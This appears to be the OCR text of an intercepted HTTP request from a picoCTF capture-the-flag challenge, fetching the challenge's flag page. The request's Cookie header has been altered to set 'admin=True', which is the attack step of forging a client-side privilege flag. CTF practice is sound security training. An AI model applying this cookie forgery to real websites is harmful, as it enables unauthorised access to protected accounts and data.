 Request
Pretty Raw Hex
\n
1 GET /problem/15796/flag HTTP/1.1
2 Host: jupiter.challenges.picoctf.org
3 Cookie: password=qwerty; username=qwerty; admin=True
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.5672.127 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
13 Sec-Ch-Ua-Mobile: ?0
14 Sec-Ch-Ua-Platform: "Windows"
15 Referer: https://jupiter.challenges.picoctf.org/problem/15796/
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
18 Connection: close